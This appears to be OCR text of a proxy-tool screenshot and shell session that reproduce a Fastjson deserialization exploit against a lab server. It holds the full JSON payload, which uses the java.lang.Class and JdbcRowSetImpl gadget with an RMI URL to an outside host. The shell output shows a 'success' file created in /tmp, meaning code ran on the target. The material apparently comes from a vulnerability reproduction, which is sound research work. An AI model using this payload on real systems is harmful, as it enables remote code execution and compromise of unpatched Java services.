 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST / HTTP/1.1
Host: 192.168.20.130:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 266
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://119.45.55.187:9999/#TouchFile",
"autoCommit":true
}
}
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Thu, 16 Jul 2020 06:29:04 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are
seeing this as a fallback.</p><div id='created'>Thu Jul 16 06:29:04 UTC 2020</div><div>There was an unexpected
error (type=Bad Request, status=400).</div><div>JSON parse error: set property error, autoCommit; nested
exception is com.alibaba.fastjson.JSONException: set property error, autoCommit</div></body></html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
587 bytes | 184 millis
root@3cad389bc895:/tmp# ls
hsperfdata_root tomcat-docbase.7887567010370804569.8090 tomcat.1346486070208317654.8090
root@3cad389bc895:/tmp# ls
hsperfdata_root success tomcat-docbase.7887567010370804569.8090 tomcat.1346486070208317654.8090
root@3cad389bc895:/tmp#